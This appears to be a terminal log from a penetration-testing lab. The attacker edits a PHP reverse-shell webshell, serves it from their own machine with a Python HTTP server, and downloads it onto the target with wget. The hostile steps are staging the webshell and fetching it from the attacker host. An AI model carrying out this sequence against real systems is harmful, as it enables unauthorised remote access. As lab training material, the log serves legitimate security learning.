 root@ip-10-10-138-166:~# cd /usr/share/webshells
root@ip-10-10-138-166:/usr/share/webshells# ls
php
root@ip-10-10-138-166:/usr/share/webshells# cd php/
root@ip-10-10-138-166:/usr/share/webshells/php# ls
php-reverse-shell.php
root@ip-10-10-138-166:/usr/share/webshells/php# nano php-reverse-shell.php
root@ip-10-10-138-166:/usr/share/webshells/php# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.127.138 - - [03/Jul/2024 18:33:26] "GET /php-reverse-shell.php HTTP/1.1" 2
00 -
10.10.127.138 - - [03/Jul/2024 18:34:30] "GET /php-reverse-shell.php HTTP/1.1" 2
00 -
?>
$ ls
index.html
$ ls
index.html
$ wget http://10.10.138.166:8000/php-reverse-shell.php
--2024-07-03 17:34:30--  http://10.10.138.166:8000/php-reverse-shell.php
Connecting to 10.10.138.166:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5495 (5.4K) [application/octet-stream]
Saving to: ‘php-reverse-shell.php’
0K ..... 100% 261M=0s
2024-07-03 17:34:30 (261 MB/s) - ‘php-reverse-shell.php’ saved [5495/5495]
$ ls
index.html
php-reverse-shell.php
$